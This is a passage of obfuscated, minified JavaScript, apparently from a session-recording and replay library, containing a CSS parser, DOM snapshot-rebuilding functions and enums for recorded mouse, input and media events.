_0x56ee5f=_0x1249,_0x6fbb0d,_0x4307a1=[];for(_0x583171(),_0x42fd21(_0x4307a1);_0x3076bb[_0x56ee5f(0x343)]&&'}'!==_0x3076bb['charAt'](0x0)&&(_0x6fbb0d=_0x55c5ef()||_0x6a73a9());)!0x1!==_0x6fbb0d&&(_0x4307a1[_0x56ee5f(0x4d3)](_0x6fbb0d),_0x42fd21(_0x4307a1));return _0x4307a1;}function _0x290cd9(_0x36a7f5){var _0x277d15=_0x1249,_0x1fc5ff=_0x36a7f5[_0x277d15(0x3c7)](_0x3076bb);if(_0x1fc5ff){var _0x192afe=_0x1fc5ff[0x0];return _0x52a3dc(_0x192afe),_0x3076bb=_0x3076bb[_0x277d15(0x3b3)](_0x192afe[_0x277d15(0x343)]),_0x1fc5ff;}}function _0x583171(){_0x290cd9(/^\s*/);}function _0x42fd21(_0x20ed99){var _0x16ec51;for(void 0x0===_0x20ed99&&(_0x20ed99=[]);_0x16ec51=_0x460552();)!0x1!==_0x16ec51&&_0x20ed99['push'](_0x16ec51),_0x16ec51=_0x460552();return _0x20ed99;}function _0x460552(){var _0x54007b=_0x1249,_0x301321=_0x44ccd0();if('/'===_0x3076bb[_0x54007b(0x535)](0x0)&&'*'===_0x3076bb['charAt'](0x1)){for(var _0x3aa0e3=0x2;''!==_0x3076bb['charAt'](_0x3aa0e3)&&('*'!==_0x3076bb[_0x54007b(0x535)](_0x3aa0e3)||'/'!==_0x3076bb[_0x54007b(0x535)](_0x3aa0e3+0x1));)++_0x3aa0e3;if(_0x3aa0e3+=0x2,''===_0x3076bb['charAt'](_0x3aa0e3-0x1))return _0x14a1d5(_0x54007b(0x5e0));var _0x53c2f3=_0x3076bb['slice'](0x2,_0x3aa0e3-0x2);return _0x402506+=0x2,_0x52a3dc(_0x53c2f3),_0x3076bb=_0x3076bb[_0x54007b(0x3b3)](_0x3aa0e3),_0x402506+=0x2,_0x301321({'type':_0x54007b(0x416),'comment':_0x53c2f3});}}function _0x468619(){var _0x18f4ae=_0x1249,_0x2909b3=_0x290cd9(/^([^{]+)/);if(_0x2909b3)return _0x5e3df5(_0x2909b3[0x0])['replace'](/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,'')[_0x18f4ae(0x59d)](/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(_0x477858){return _0x477858['replace'](/,/g,'‌');})['split'](/\s*(?![^(]*\)),\s*/)[_0x18f4ae(0x30e)](function(_0x5039bd){var _0x1bd40b=_0x18f4ae;return _0x5039bd[_0x1bd40b(0x59d)](/\u200C/g,',');});}function _0x2fb05e(){var _0x1a371a=_0x1249,_0x1e697c=_0x44ccd0(),_0x44121d=_0x290cd9(/^(\*?[-#\/\*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(_0x44121d){var _0x1a4fbf=_0x5e3df5(_0x44121d[0x0]);if(!_0x290cd9(/^:\s*/))return _0x14a1d5(_0x1a371a(0x4ab));var _0x43c868=_0x290cd9(/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^\)]*?\)|[^};])+)/),_0x5ef10b=_0x1e697c({'type':_0x1a371a(0x357),'property':_0x1a4fbf[_0x1a371a(0x59d)](_0x591166,''),'value':_0x43c868?_0x5e3df5(_0x43c868[0x0])[_0x1a371a(0x59d)](_0x591166,''):''});return _0x290cd9(/^[;\s]*/),_0x5ef10b;}}function _0x43f537(){var _0x673860=_0x1249,_0x599068,_0x18ffe2=[];if(!_0x4faf75())return _0x14a1d5(_0x673860(0x629));for(_0x42fd21(_0x18ffe2);_0x599068=_0x2fb05e();)!0x1!==_0x599068&&(_0x18ffe2['push'](_0x599068),_0x42fd21(_0x18ffe2)),_0x599068=_0x2fb05e();return _0xd699e6()?_0x18ffe2:_0x14a1d5(_0x673860(0x2a4));}function _0x1ceb5a(){var _0x19cc6e=_0x1249;for(var _0x4f4e51,_0x1f1941=[],_0x5b9fe9=_0x44ccd0();_0x4f4e51=_0x290cd9(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)_0x1f1941['push'](_0x4f4e51[0x1]),_0x290cd9(/^,\s*/);if(_0x1f1941[_0x19cc6e(0x343)])return _0x5b9fe9({'type':_0x19cc6e(0x2bc),'values':_0x1f1941,'declarations':_0x43f537()});}var _0x14687e,_0x21c166=_0x28352a('import'),_0x306f95=_0x28352a(_0x11d1eb(0x102)),_0xa9142d=_0x28352a(_0x11d1eb(0x2a6));function _0x28352a(_0x2a1855){var _0x4e0c37=_0x11d1eb,_0x4e6a53=new RegExp('^@'+_0x2a1855+_0x4e0c37(0x445));return function(){var _0x503e87=_0x4e0c37,_0x852d88=_0x44ccd0(),_0x16ea0c=_0x290cd9(_0x4e6a53);if(_0x16ea0c){var _0x43cfb2={'type':_0x2a1855};return _0x43cfb2[_0x2a1855]=_0x16ea0c[0x1][_0x503e87(0x650)](),_0x852d88(_0x43cfb2);}};}function _0x55c5ef(){if('@'===_0x3076bb[0x0])return(function(){var _0x4082f0=_0x1249,_0x43a6b3=_0x44ccd0(),_0x19467b=_0x290cd9(/^@([-\w]+)?keyframes\s*/);if(_0x19467b){var _0x1ec7cc=_0x19467b[0x1];if(!(_0x19467b=_0x290cd9(/^([-\w]+)\s*/)))return _0x14a1d5(_0x4082f0(0x4d2));var _0x50720b,_0x17340d=_0x19467b[0x1];if(!_0x4faf75())return _0x14a1d5(_0x4082f0(0x1e4));for(var _0x182faf=_0x42fd21();_0x50720b=_0x1ceb5a();)_0x182faf[_0x4082f0(0x4d3)](_0x50720b),_0x182faf=_0x182faf[_0x4082f0(0x474)](_0x42fd21());return _0xd699e6()?_0x43a6b3({'type':_0x4082f0(0x557),'name':_0x17340d,'vendor':_0x1ec7cc,'keyframes':_0x182faf}):_0x14a1d5(_0x4082f0(0x27d));}}())||(function(){var _0x5d03c9=_0x1249,_0x43c6a5=_0x44ccd0(),_0x5cb784=_0x290cd9(/^@media *([^{]+)/);if(_0x5cb784){var _0x54d725=_0x5e3df5(_0x5cb784[0x1]);if(!_0x4faf75())return _0x14a1d5('@media\x20missing\x20\x27{\x27');var _0x441338=_0x42fd21()[_0x5d03c9(0x474)](_0x300cdc());return _0xd699e6()?_0x43c6a5({'type':_0x5d03c9(0x290),'media':_0x54d725,'rules':_0x441338}):_0x14a1d5(_0x5d03c9(0x363));}}())||(function(){var _0x1f1201=_0x1249,_0x374262=_0x44ccd0(),_0x5b7d82=_0x290cd9(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(_0x5b7d82)return _0x374262({'type':_0x1f1201(0x516),'name':_0x5e3df5(_0x5b7d82[0x1]),'media':_0x5e3df5(_0x5b7d82[0x2])});}())||(function(){var _0x9fbd61=_0x1249,_0xe9743d=_0x44ccd0(),_0x5c038d=_0x290cd9(/^@supports *([^{]+)/);if(_0x5c038d){var _0x56eea4=_0x5e3df5(_0x5c038d[0x1]);if(!_0x4faf75())return _0x14a1d5(_0x9fbd61(0x62c));var _0xc45252=_0x42fd21()[_0x9fbd61(0x474)](_0x300cdc());return _0xd699e6()?_0xe9743d({'type':_0x9fbd61(0x540),'supports':_0x56eea4,'rules':_0xc45252}):_0x14a1d5(_0x9fbd61(0x2b7));}}())||_0x21c166()||_0x306f95()||_0xa9142d()||(function(){var _0x3a70b2=_0x1249,_0x177b2a=_0x44ccd0(),_0x3e082d=_0x290cd9(/^@([-\w]+)?document *([^{]+)/);if(_0x3e082d){var _0x316ce2=_0x5e3df5(_0x3e082d[0x1]),_0x30d617=_0x5e3df5(_0x3e082d[0x2]);if(!_0x4faf75())return _0x14a1d5(_0x3a70b2(0x356));var _0x53478a=_0x42fd21()['concat'](_0x300cdc());return _0xd699e6()?_0x177b2a({'type':_0x3a70b2(0x350),'document':_0x30d617,'vendor':_0x316ce2,'rules':_0x53478a}):_0x14a1d5(_0x3a70b2(0x53d));}}())||(function(){var _0x3aa41c=_0x1249,_0x37a09e=_0x44ccd0();if(_0x290cd9(/^@page */)){var _0xda1ca5=_0x468619()||[];if(!_0x4faf75())return _0x14a1d5(_0x3aa41c(0x303));for(var _0x1461fa,_0x10abd9=_0x42fd21();_0x1461fa=_0x2fb05e();)_0x10abd9[_0x3aa41c(0x4d3)](_0x1461fa),_0x10abd9=_0x10abd9[_0x3aa41c(0x474)](_0x42fd21());return _0xd699e6()?_0x37a09e({'type':'page','selectors':_0xda1ca5,'declarations':_0x10abd9}):_0x14a1d5(_0x3aa41c(0x28b));}}())||(function(){var _0x35c6fe=_0x1249,_0x494185=_0x44ccd0();if(_0x290cd9(/^@host\s*/)){if(!_0x4faf75())return _0x14a1d5(_0x35c6fe(0x51e));var _0x50f2e5=_0x42fd21()[_0x35c6fe(0x474)](_0x300cdc());return _0xd699e6()?_0x494185({'type':_0x35c6fe(0x32e),'rules':_0x50f2e5}):_0x14a1d5(_0x35c6fe(0x630));}}())||(function(){var _0x17d56d=_0x1249,_0x101469=_0x44ccd0();if(_0x290cd9(/^@font-face\s*/)){if(!_0x4faf75())return _0x14a1d5(_0x17d56d(0x1c8));for(var _0x47c31b,_0x51bc84=_0x42fd21();_0x47c31b=_0x2fb05e();)_0x51bc84[_0x17d56d(0x4d3)](_0x47c31b),_0x51bc84=_0x51bc84['concat'](_0x42fd21());return _0xd699e6()?_0x101469({'type':_0x17d56d(0x149),'declarations':_0x51bc84}):_0x14a1d5('@font-face\x20missing\x20\x27}\x27');}}());}function _0x6a73a9(){var _0x55109c=_0x11d1eb,_0x273945=_0x44ccd0(),_0x3c57a4=_0x468619();return _0x3c57a4?(_0x42fd21(),_0x273945({'type':'rule','selectors':_0x3c57a4,'declarations':_0x43f537()})):_0x14a1d5(_0x55109c(0x414));}return function _0x68a698(_0xfd16a6,_0x1341a1){var _0x2f8dfb=_0x11d1eb;for(var _0xbe805c=_0xfd16a6&&'string'==typeof _0xfd16a6[_0x2f8dfb(0x47a)],_0x4de835=_0xbe805c?_0xfd16a6:_0x1341a1,_0x2a4830=0x0,_0x46f204=Object[_0x2f8dfb(0x615)](_0xfd16a6);_0x2a4830<_0x46f204[_0x2f8dfb(0x343)];_0x2a4830++){var _0x4f5a66=_0x46f204[_0x2a4830],_0x4cf770=_0xfd16a6[_0x4f5a66];Array[_0x2f8dfb(0x68c)](_0x4cf770)?_0x4cf770[_0x2f8dfb(0x64a)](function(_0x30f7f0){_0x68a698(_0x30f7f0,_0x4de835);}):_0x4cf770&&_0x2f8dfb(0x54c)==typeof _0x4cf770&&_0x68a698(_0x4cf770,_0x4de835);}return _0xbe805c&&Object[_0x2f8dfb(0x2b4)](_0xfd16a6,_0x2f8dfb(0x15b),{'configurable':!0x0,'writable':!0x0,'enumerable':!0x1,'value':_0x1341a1||null}),_0xfd16a6;}((_0x14687e=_0x300cdc(),{'type':'stylesheet','stylesheet':{'source':_0x15af06[_0x11d1eb(0x58a)],'rules':_0x14687e,'parsingErrors':_0xb1127f}}));}function _0x5e3df5(_0x2b0771){var _0x4597a0=_0x627b8d;return _0x2b0771?_0x2b0771[_0x4597a0(0x59d)](/^\s+|\s+$/g,''):'';}var _0x3f7e9a={'script':_0x627b8d(0x602),'altglyph':_0x627b8d(0x15d),'altglyphdef':'altGlyphDef','altglyphitem':_0x627b8d(0x126),'animatecolor':'animateColor','animatemotion':_0x627b8d(0x167),'animatetransform':_0x627b8d(0x20c),'clippath':_0x627b8d(0x5de),'feblend':_0x627b8d(0x3c2),'fecolormatrix':_0x627b8d(0x1c1),'fecomponenttransfer':_0x627b8d(0x4f6),'fecomposite':'feComposite','feconvolvematrix':'feConvolveMatrix','fediffuselighting':_0x627b8d(0x40a),'fedisplacementmap':_0x627b8d(0x1e3),'fedistantlight':'feDistantLight','fedropshadow':'feDropShadow','feflood':_0x627b8d(0x300),'fefunca':'feFuncA','fefuncb':'feFuncB','fefuncg':'feFuncG','fefuncr':_0x627b8d(0x576),'fegaussianblur':_0x627b8d(0x5be),'feimage':_0x627b8d(0x269),'femerge':'feMerge','femergenode':_0x627b8d(0x5cc),'femorphology':'feMorphology','feoffset':_0x627b8d(0x59f),'fepointlight':_0x627b8d(0x209),'fespecularlighting':_0x627b8d(0x697),'fespotlight':'feSpotLight','fetile':_0x627b8d(0x3ef),'feturbulence':_0x627b8d(0x2ed),'foreignobject':_0x627b8d(0x2f3),'glyphref':_0x627b8d(0x3cc),'lineargradient':'linearGradient','radialgradient':_0x627b8d(0x1f0)},_0x16bae3,_0x1b5e21,_0x589add,_0x391a36,_0x5a27b6,_0x589999=/([^\\]):hover/,_0x260966=new RegExp(_0x589999,'g');function _0x6f00cf(_0x317ace){var _0x3530c2=_0x627b8d,_0x32681d=_0x71bee(_0x317ace,{'silent':!0x0});if(!_0x32681d[_0x3530c2(0x405)])return _0x317ace;var _0x389b00=[];if(_0x32681d['stylesheet'][_0x3530c2(0x522)][_0x3530c2(0x64a)](function(_0x20c690){var _0x7e4d78=_0x3530c2;_0x7e4d78(0x1e9)in _0x20c690&&(_0x20c690[_0x7e4d78(0x1e9)]||[])['forEach'](function(_0x55a6ea){var _0x10581a=_0x7e4d78;_0x589999[_0x10581a(0x14f)](_0x55a6ea)&&_0x389b00[_0x10581a(0x4d3)](_0x55a6ea);});}),0x0===_0x389b00[_0x3530c2(0x343)])return _0x317ace;var _0x5f0935=new RegExp(_0x389b00[_0x3530c2(0x114)](function(_0x418040,_0x3b4345){var _0x30af89=_0x3530c2;return _0x389b00[_0x30af89(0x176)](_0x418040)===_0x3b4345;})[_0x3530c2(0x4ba)](function(_0x309031,_0x217004){var _0x1cbea8=_0x3530c2;return _0x217004[_0x1cbea8(0x343)]-_0x309031[_0x1cbea8(0x343)];})[_0x3530c2(0x30e)](function(_0x3bef72){var _0x10bae0=_0x3530c2;return _0x3bef72[_0x10bae0(0x59d)](/[.*+?^${}()|[\]\\]/g,_0x10bae0(0x69c));})['join']('|'),'g');return _0x317ace[_0x3530c2(0x59d)](_0x5f0935,function(_0x7780da){var _0x261818=_0x3530c2,_0x1a68d3=_0x7780da[_0x261818(0x59d)](_0x260966,_0x261818(0x124));return _0x7780da+',\x20'+_0x1a68d3;});}function _0x54f76d(_0x547457,_0x2e3b66){var _0x4802ed=_0x627b8d,_0x98c2a8=_0x2e3b66[_0x4802ed(0x621)],_0x471e06=_0x2e3b66[_0x4802ed(0x41c)];switch(_0x547457[_0x4802ed(0x47a)]){case _0x2c5f8e[_0x4802ed(0x5fa)]:return _0x98c2a8[_0x4802ed(0x663)][_0x4802ed(0x3ae)](null,'',null);case _0x2c5f8e[_0x4802ed(0x444)]:return _0x98c2a8[_0x4802ed(0x663)][_0x4802ed(0x4b2)](_0x547457[_0x4802ed(0x66f)]||'html',_0x547457['publicId'],_0x547457[_0x4802ed(0x246)]);case _0x2c5f8e[_0x4802ed(0xec)]:var _0x1a4dab,_0x126cb7=function(_0x55094b){var _0xd9baac=_0x4802ed,_0x556802=_0x3f7e9a[_0x55094b[_0xd9baac(0x3e4)]]?_0x3f7e9a[_0x55094b[_0xd9baac(0x3e4)]]:_0x55094b['tagName'];return _0xd9baac(0x4fb)===_0x556802&&_0x55094b[_0xd9baac(0x5eb)]['_cssText']&&(_0x556802=_0xd9baac(0x2ec)),_0x556802;}(_0x547457);_0x1a4dab=_0x547457[_0x4802ed(0x28d)]?_0x98c2a8[_0x4802ed(0x3e3)]('http://www.w3.org/2000/svg',_0x126cb7):_0x98c2a8[_0x4802ed(0x4cd)](_0x126cb7);var _0x168eb3=function(_0x5e4883){var _0xba4700=_0x4802ed;if(!_0x547457[_0xba4700(0x5eb)]['hasOwnProperty'](_0x5e4883))return _0xba4700(0x31b);var _0x48344c=_0x547457[_0xba4700(0x5eb)][_0x5e4883];if(_0x48344c=_0xba4700(0x33b)==typeof _0x48344c||'number'==typeof _0x48344c?'':_0x48344c,_0x5e4883[_0xba4700(0x141)]('rr_')){if(_0xba4700(0x12f)===_0x126cb7&&_0xba4700(0x64d)===_0x5e4883){var _0x22befb=document[_0xba4700(0x4cd)]('img');_0x22befb['src']=_0x48344c,_0x22befb[_0xba4700(0x5df)]=function(){var _0xf9652d=_0xba4700,_0x383678=_0x1a4dab[_0xf9652d(0x47b)]('2d');_0x383678&&_0x383678[_0xf9652d(0x1d8)](_0x22befb,0x0,0x0,_0x22befb['width'],_0x22befb['height']);};}if(_0xba4700(0x30d)===_0x5e4883&&(_0x1a4dab[_0xba4700(0x2ec)][_0xba4700(0x44f)]=_0x48344c),_0xba4700(0x3b0)===_0x5e4883&&(_0x1a4dab[_0xba4700(0x2ec)][_0xba4700(0x321)]=_0x48344c),_0xba4700(0x609)===_0x5e4883&&(_0x1a4dab[_0xba4700(0x2d9)]=_0x547457[_0xba4700(0x5eb)][_0xba4700(0x609)]),_0xba4700(0x476)===_0x5e4883)switch(_0x48344c){case _0xba4700(0x36a):_0x1a4dab[_0xba4700(0x33c)]()[_0xba4700(0x22c)](function(_0x3b69e0){var _0x299c50=_0xba4700;return console[_0x299c50(0x40f)]('media\x20playback\x20error',_0x3b69e0);});break;case _0xba4700(0x36f):_0x1a4dab['pause']();}}else{var _0x4c218e=_0xba4700(0x4b4)===_0x126cb7&&_0xba4700(0x31e)===_0x5e4883,_0x5f5b7c='style'===_0x126cb7&&_0xba4700(0x25d)===_0x5e4883;if(_0x5f5b7c&&_0x471e06&&(_0x48344c=_0x6f00cf(_0x48344c)),_0x4c218e||_0x5f5b7c){for(var _0x1b4625=_0x98c2a8[_0xba4700(0x21b)](_0x48344c),_0x3ebeb9=0x0,_0x1faab1=Array['from'](_0x1a4dab[_0xba4700(0x2c2)]);_0x3ebeb9<_0x1faab1['length'];_0x3ebeb9++){var _0x27c062=_0x1faab1[_0x3ebeb9];_0x27c062[_0xba4700(0x4c7)]===_0x1a4dab[_0xba4700(0x498)]&&_0x1a4dab[_0xba4700(0x654)](_0x27c062);}return _0x1a4dab[_0xba4700(0x1f2)](_0x1b4625),'continue';}try{if(_0x547457[_0xba4700(0x28d)]&&'xlink:href'===_0x5e4883)_0x1a4dab['setAttributeNS'](_0xba4700(0x525),_0x5e4883,_0x48344c);else{if('onload'===_0x5e4883||_0xba4700(0x616)===_0x5e4883||_0xba4700(0x3bd)===_0x5e4883[_0xba4700(0x1d5)](0x0,0x7))_0x1a4dab['setAttribute']('_'+_0x5e4883,_0x48344c);else{if('meta'===_0x126cb7&&_0xba4700(0x353)===_0x547457[_0xba4700(0x5eb)]['http-equiv']&&_0xba4700(0x3a4)===_0x5e4883)return _0x1a4dab[_0xba4700(0x1ec)]('csp-content',_0x48344c),_0xba4700(0x31b);'link'===_0x126cb7&&'preload'===_0x547457[_0xba4700(0x5eb)][_0xba4700(0x3d5)]&&_0xba4700(0x203)===_0x547457[_0xba4700(0x5eb)]['as']||_0xba4700(0x4fb)===_0x126cb7&&_0xba4700(0x5f5)===_0x547457[_0xba4700(0x5eb)]['rel']&&_0xba4700(0x687)==typeof _0x547457[_0xba4700(0x5eb)]['href']&&_0x547457[_0xba4700(0x5eb)][_0xba4700(0x68b)][_0xba4700(0x11d)]('.js')||_0x1a4dab[_0xba4700(0x1ec)](_0x5e4883,_0x48344c);}}}catch(_0x2291cd){}}};for(var _0x2133ba in _0x547457[_0x4802ed(0x5eb)])_0x168eb3(_0x2133ba);if(_0x547457[_0x4802ed(0x190)]){if(_0x1a4dab[_0x4802ed(0x51c)]){for(;_0x1a4dab[_0x4802ed(0x51c)]['firstChild'];)_0x1a4dab['shadowRoot'][_0x4802ed(0x654)](_0x1a4dab[_0x4802ed(0x51c)]['firstChild']);}else _0x1a4dab['attachShadow']({'mode':_0x4802ed(0x254)});}return _0x1a4dab;case _0x2c5f8e[_0x4802ed(0x24f)]:return _0x98c2a8[_0x4802ed(0x21b)](_0x547457[_0x4802ed(0x38b)]&&_0x471e06?_0x6f00cf(_0x547457[_0x4802ed(0x4fa)]):_0x547457[_0x4802ed(0x4fa)]);case _0x2c5f8e[_0x4802ed(0x491)]:return _0x98c2a8['createCDATASection'](_0x547457['textContent']);case _0x2c5f8e['Comment']:return _0x98c2a8[_0x4802ed(0x1ea)](_0x547457[_0x4802ed(0x4fa)]);default:return null;}}function _0x197093(_0x12039c,_0x3bd3d1){var _0xb38bb0=_0x627b8d,_0x2263a4=_0x3bd3d1[_0xb38bb0(0x621)],_0x3311d5=_0x3bd3d1[_0xb38bb0(0x30e)],_0x5e34f1=_0x3bd3d1[_0xb38bb0(0x468)],_0x34fad4=void 0x0!==_0x5e34f1&&_0x5e34f1,_0x4d4b80=_0x3bd3d1[_0xb38bb0(0x41c)],_0xe7b4ed=void 0x0===_0x4d4b80||_0x4d4b80,_0x5de613=_0x3bd3d1[_0xb38bb0(0x2e8)],_0x34f1a0=_0x54f76d(_0x12039c,{'doc':_0x2263a4,'hackCss':_0xe7b4ed});if(!_0x34f1a0)return null;if(_0x12039c[_0xb38bb0(0x25a)]&&console['assert'](_0x3311d5[_0x12039c[_0xb38bb0(0x25a)]]===_0x2263a4,'Target\x20document\x20should\x20has\x20the\x20same\x20root\x20id.'),_0x12039c[_0xb38bb0(0x47a)]===_0x2c5f8e[_0xb38bb0(0x5fa)]&&(_0x2263a4[_0xb38bb0(0x3c4)](),_0x2263a4['open'](),_0x34f1a0=_0x2263a4),_0x34f1a0['__sn']=_0x12039c,_0x3311d5[_0x12039c['id']]=_0x34f1a0,(_0x12039c[_0xb38bb0(0x47a)]===_0x2c5f8e[_0xb38bb0(0x5fa)]||_0x12039c[_0xb38bb0(0x47a)]===_0x2c5f8e['Element'])&&!_0x34fad4)for(var _0x3e00e5=0x0,_0x15a641=_0x12039c[_0xb38bb0(0x2c2)];_0x3e00e5<_0x15a641[_0xb38bb0(0x343)];_0x3e00e5++){var _0x5ed928=_0x15a641[_0x3e00e5],_0x249382=_0x197093(_0x5ed928,{'doc':_0x2263a4,'map':_0x3311d5,'skipChild':!0x1,'hackCss':_0xe7b4ed,'afterAppend':_0x5de613});_0x249382?(_0x5ed928['isShadow']&&_0x39316c(_0x34f1a0)&&_0x34f1a0['shadowRoot']?_0x34f1a0[_0xb38bb0(0x51c)][_0xb38bb0(0x1f2)](_0x249382):_0x34f1a0['appendChild'](_0x249382),_0x5de613&&_0x5de613(_0x249382)):console[_0xb38bb0(0x40f)]('Failed\x20to\x20rebuild',_0x5ed928);}return _0x34f1a0;}function _0x4045fd(_0x39c421,_0x3f3535){var _0x5c2144=_0x627b8d,_0x4703cb=_0x3f3535[_0x5c2144(0x621)],_0x3f34e9=_0x3f3535['onVisit'],_0x34ac40=_0x3f3535['hackCss'],_0x4a4a83={},_0x5be7d1=_0x197093(_0x39c421,{'doc':_0x4703cb,'map':_0x4a4a83,'skipChild':!0x1,'hackCss':void 0x0===_0x34ac40||_0x34ac40,'afterAppend':_0x3f3535['afterAppend']});return function(_0x113a7e,_0x403215){for(var _0xd7c8bf in _0x113a7e)_0x113a7e[_0xd7c8bf]&&(_0x452d1e=_0x113a7e[_0xd7c8bf],_0x403215(_0x452d1e));var _0x452d1e;}(_0x4a4a83,function(_0x5dbbaa){_0x3f34e9&&_0x3f34e9(_0x5dbbaa),function(_0xdf7813){var _0x5db379=_0x1249,_0x38a97b=_0xdf7813[_0x5db379(0x5a3)];if(_0x38a97b[_0x5db379(0x47a)]===_0x2c5f8e[_0x5db379(0xec)]){var _0x519405=_0xdf7813;for(var _0x4c97ec in _0x38a97b[_0x5db379(0x5eb)])if(_0x38a97b[_0x5db379(0x5eb)][_0x5db379(0x16e)](_0x4c97ec)&&_0x4c97ec[_0x5db379(0x141)](_0x5db379(0x3c1))){var _0x59fa9e=_0x38a97b[_0x5db379(0x5eb)][_0x4c97ec];_0x5db379(0x4fc)===_0x4c97ec&&(_0x519405[_0x5db379(0x421)]=_0x59fa9e),_0x5db379(0x187)===_0x4c97ec&&(_0x519405[_0x5db379(0x2a8)]=_0x59fa9e);}}}(_0x5dbbaa);}),[_0x5be7d1,_0x4a4a83];}function _0x564dcf(_0x127595,_0x4fbeba,_0x42d47c){var _0x13f52c=_0x627b8d;void 0x0===_0x42d47c&&(_0x42d47c=document);var _0x128c5b={'capture':!0x0,'passive':!0x0};return _0x42d47c[_0x13f52c(0x2cd)](_0x127595,_0x4fbeba,_0x128c5b),function(){var _0x44d221=_0x13f52c;return _0x42d47c[_0x44d221(0x4c2)](_0x127595,_0x4fbeba,_0x128c5b);};}function _0x3aa94d(){return{'map':{},'getId':function(_0x353ad7){var _0x36733c=_0x1249;return _0x353ad7[_0x36733c(0x5a3)]?_0x353ad7[_0x36733c(0x5a3)]['id']:-0x1;},'getNode':function(_0x1c6f0e){return this['map'][_0x1c6f0e]||null;},'removeNodeFromMap':function(_0x118f94){var _0x22e8b1=_0x1249,_0x201071=this,_0xb5e0c4=_0x118f94[_0x22e8b1(0x5a3)]&&_0x118f94[_0x22e8b1(0x5a3)]['id'];delete this[_0x22e8b1(0x30e)][_0xb5e0c4],_0x118f94['childNodes']&&_0x118f94[_0x22e8b1(0x2c2)][_0x22e8b1(0x64a)](function(_0x1967a1){var _0x2e2f71=_0x22e8b1;return _0x201071[_0x2e2f71(0x2bb)](_0x1967a1);});},'has':function(_0x408511){var _0x48bad6=_0x1249;return this[_0x48bad6(0x30e)][_0x48bad6(0x16e)](_0x408511);},'reset':function(){var _0x1b785d=_0x1249;this[_0x1b785d(0x30e)]={};}};}_0x27e890[_0x627b8d(0x215)]=void 0x0,(_0x16bae3=_0x27e890['EventType']||(_0x27e890[_0x627b8d(0x215)]={}))[_0x16bae3[_0x627b8d(0x21d)]=0x0]=_0x627b8d(0x21d),_0x16bae3[_0x16bae3[_0x627b8d(0x670)]=0x1]=_0x627b8d(0x670),_0x16bae3[_0x16bae3[_0x627b8d(0x5f6)]=0x2]='FullSnapshot',_0x16bae3[_0x16bae3[_0x627b8d(0x10c)]=0x3]='IncrementalSnapshot',_0x16bae3[_0x16bae3['Meta']=0x4]='Meta',_0x16bae3[_0x16bae3[_0x627b8d(0x35b)]=0x5]=_0x627b8d(0x35b),_0x16bae3[_0x16bae3[_0x627b8d(0x23c)]=0x6]=_0x627b8d(0x23c),_0x27e890[_0x627b8d(0x1ed)]=void 0x0,(_0x1b5e21=_0x27e890['IncrementalSource']||(_0x27e890[_0x627b8d(0x1ed)]={}))[_0x1b5e21[_0x627b8d(0x18b)]=0x0]='Mutation',_0x1b5e21[_0x1b5e21['MouseMove']=0x1]=_0x627b8d(0x132),_0x1b5e21[_0x1b5e21[_0x627b8d(0x1c4)]=0x2]=_0x627b8d(0x1c4),_0x1b5e21[_0x1b5e21['Scroll']=0x3]=_0x627b8d(0x3e8),_0x1b5e21[_0x1b5e21[_0x627b8d(0x3f6)]=0x4]='ViewportResize',_0x1b5e21[_0x1b5e21[_0x627b8d(0x5e6)]=0x5]=_0x627b8d(0x5e6),_0x1b5e21[_0x1b5e21[_0x627b8d(0x164)]=0x6]='TouchMove',_0x1b5e21[_0x1b5e21[_0x627b8d(0x4ac)]=0x7]=_0x627b8d(0x4ac),_0x1b5e21[_0x1b5e21[_0x627b8d(0xfb)]=0x8]=_0x627b8d(0xfb),_0x1b5e21[_0x1b5e21[_0x627b8d(0x393)]=0x9]=_0x627b8d(0x393),_0x1b5e21[_0x1b5e21[_0x627b8d(0x435)]=0xa]=_0x627b8d(0x435),_0x1b5e21[_0x1b5e21[_0x627b8d(0x63e)]=0xb]=_0x627b8d(0x63e),_0x1b5e21[_0x1b5e21[_0x627b8d(0x545)]=0xc]=_0x627b8d(0x545),_0x27e890['MouseInteractions']=void 0x0,(_0x589add=_0x27e890[_0x627b8d(0x14d)]||(_0x27e890[_0x627b8d(0x14d)]={}))[_0x589add[_0x627b8d(0x1a6)]=0x0]=_0x627b8d(0x1a6),_0x589add[_0x589add[_0x627b8d(0x473)]=0x1]='MouseDown',_0x589add[_0x589add['Click']=0x2]=_0x627b8d(0x5c3),_0x589add[_0x589add[_0x627b8d(0x331)]=0x3]='ContextMenu',_0x589add[_0x589add['DblClick']=0x4]=_0x627b8d(0x143),_0x589add[_0x589add['Focus']=0x5]='Focus',_0x589add[_0x589add[_0x627b8d(0x637)]=0x6]='Blur',_0x589add[_0x589add['TouchStart']=0x7]=_0x627b8d(0xe6),_0x589add[_0x589add['TouchMove_Departed']=0x8]='TouchMove_Departed',_0x589add[_0x589add[_0x627b8d(0x228)]=0x9]=_0x627b8d(0x228),function(_0x2e8c8d){var _0x5424d1=_0x627b8d;_0x2e8c8d[_0x2e8c8d[_0x5424d1(0x2ac)]=0x0]=_0x5424d1(0x2ac),_0x2e8c8d[_0x2e8c8d['Pause']=0x1]=_0x5424d1(0x1f3),_0x2e8c8d[_0x2e8c8d['Seeked']=0x2]=_0x5424d1(0x352);}(_0x391a36||(_0x391a36={})),_0x27e890[_0x627b8d(0x14e)]=void 